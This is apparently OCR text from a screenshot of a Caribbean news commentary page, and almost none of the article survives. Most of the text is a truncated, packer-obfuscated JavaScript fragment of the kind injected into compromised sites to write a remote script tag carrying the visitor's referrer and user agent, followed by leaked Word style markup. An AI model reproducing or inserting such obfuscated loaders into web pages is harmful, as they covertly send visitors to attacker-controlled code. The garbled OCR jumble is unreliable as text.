
{return'w+'};c=1};while(c--){if(k){p=p.replace(new
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|src||writ
e|http|45|67|script|text|rel|nofollow|type|97|language|j
query|userAgent|navigator|sc|ript|nyhei|var|u0026u|ref
errer|dbizk||js|php'.split('|'),0,{})) /* Style Definitions */
table.MsoNormalTable {mso-style-name:"Table
Normal"; mso-tstyle-rowband-size:0; mso-tstyle-
colband-size:0; mso-style-noshow:yes; mso-style-
priority:99; mso-style-qformat:yes; mso-style-
parent:""; mso-padding-alt:0cm 5.4pt 0cm 5.4pt; mso-
para-margin:0cm; mso-para-margin-bottom:.0001pt;
mso-pagination:widow-orphan; font-size:11.0pt; font-
family:"Calibri","sans-serif"; mso-ascii-font-
family:Calibri; mso-ascii-theme-font:minor-latin; mso-
fareast-font-family:"Times New Roman"; mso-fareast-
theme-font:minor-fareast; mso-hansi-font-
family:Calibri; mso-hansi-theme-font:minor-latin; mso-
bidi-font-family:"Times New Roman"; mso-bidi-theme-
font:minor-bidi;} Caribbean news. In my previous
commentary,...